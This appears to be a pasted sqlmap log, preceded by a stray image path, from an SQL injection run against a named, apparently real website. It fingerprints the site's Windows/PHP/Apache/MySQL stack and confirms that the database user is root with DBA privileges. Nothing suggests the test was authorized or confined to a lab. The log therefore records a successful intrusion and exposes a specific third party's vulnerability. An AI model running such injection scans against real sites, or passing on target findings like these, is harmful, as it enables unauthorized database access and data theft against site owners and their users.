 [15:44:26] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL 5.0
[15:44:26] [INFO] testing if current user is DBA
[15:44:26] [INFO] fetching current user
[15:44:26] [WARNING] reflective value(s) found and filtering out
[15:44:26] [INFO] retrieved: root@localhost
current user is DBA:    True
[15:44:26] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.goldpartner.com.cn'
[*] shutting down at 15:44:26